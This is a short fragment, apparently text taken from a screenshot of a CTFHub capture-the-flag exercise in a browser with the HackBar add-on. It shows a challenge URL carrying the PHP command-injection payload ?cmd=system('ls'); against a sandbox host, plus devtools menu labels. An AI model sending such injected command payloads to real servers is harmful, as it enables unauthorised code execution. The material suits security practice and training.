 challenge-c7c33a56ef2a127c.sandbox.ctfhub.com:10800/?cmd=system('ls');
index.php
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-c7c33a56ef2a127c.sandbox.ctfhub.com:10800/?cmd=system('ls');